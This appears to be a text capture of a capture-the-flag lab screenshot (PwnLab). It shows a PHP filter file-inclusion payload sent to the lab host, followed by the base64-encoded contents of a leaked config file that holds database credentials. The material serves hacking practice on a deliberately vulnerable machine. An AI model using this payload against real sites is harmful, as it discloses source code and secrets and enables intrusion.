 10.10.10.131/?page=php://filter/convert.base64-encode/resource=config
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIl